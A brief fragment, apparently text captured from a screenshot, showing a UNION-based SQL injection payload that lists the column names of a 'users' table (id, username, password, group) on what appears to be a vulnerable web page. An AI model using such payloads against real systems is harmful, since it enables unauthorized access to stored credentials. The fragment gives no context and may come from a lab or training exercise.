 User 17 - " union select 'NULL', column_name from
information_schema.columns where table_name='users'
-- - last logins
id
username
password
group